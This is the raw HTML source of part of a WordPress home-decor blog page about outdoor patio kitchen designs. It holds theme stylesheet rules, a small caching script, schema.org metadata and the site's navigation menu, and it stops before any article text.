		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "25 Favorite Outdoor Patio Kitchen Designs",
    "description": "25 Favorite Outdoor Patio Kitchen Designs .Exterior Kitchens When the weather condition is nice and the sun is beaming, the last point you want&hellip;",
    "datePublished": "2024-04-12",
    "datemodified": "2024-04-12",
    "mainEntityOfPage": "https:\/\/easydecor101.com\/outdoor-patio-kitchen-designs\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg",
        "width": 1024,
        "height": 1533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home Decoration and Inspiration Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/easydecor101.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/outdoor-ideas\/",
                "name": "Outdoor Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/easydecor101.com\/outdoor-patio-kitchen-designs\/",
                "name": "25 Favorite Outdoor Patio Kitchen Designs"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-17218 single-format-standard penci-two-sidebar elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
